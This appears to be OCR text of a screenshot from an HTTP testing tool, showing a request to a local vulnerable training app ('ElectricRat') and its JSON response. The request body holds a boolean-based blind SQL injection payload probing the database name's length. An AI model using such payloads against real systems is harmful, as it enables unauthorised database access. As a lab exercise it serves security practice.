 Request
数据包扫描
美化
热加载
构造请求
1 POST /ElectricRat//sqli/updateCurrentUserInfo HTTP/1.1
2 Host ? : localhost:8889
3 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_update.html
4 Accept-Language: zh-CN,zh;q=0.9
5 sec-ch-ua-mobile: ?0
6 Sec-Fetch-Mode: cors
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Accept-Encoding: gzip, deflate, br, zstd
10 Sec-Fetch-Dest: empty
11 sec-ch-ua-platform: "Windows"
12 Origin: http://localhost:8889
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
14 Cookie: JSESSIONID=604CE29E43E0F839A6231E720CF896EF
15 Sec-Fetch-Site: same-origin
16 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
17 Accept: application/json, text/javascript, */*; q=0.01
18 Content-Length auto : 31
19
20 phone=18888888888&address={{urlescape(where' where address='where' and (select length(database())
>5)#)}}
Responses
40bytes / 1ms
美化
编码
请输入定位响应
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Tue, 30 Jul 2024 01:48:00 GMT
4 Content-Length: 46
5
6 { "updateStatus": true, "loginStatus": true }
7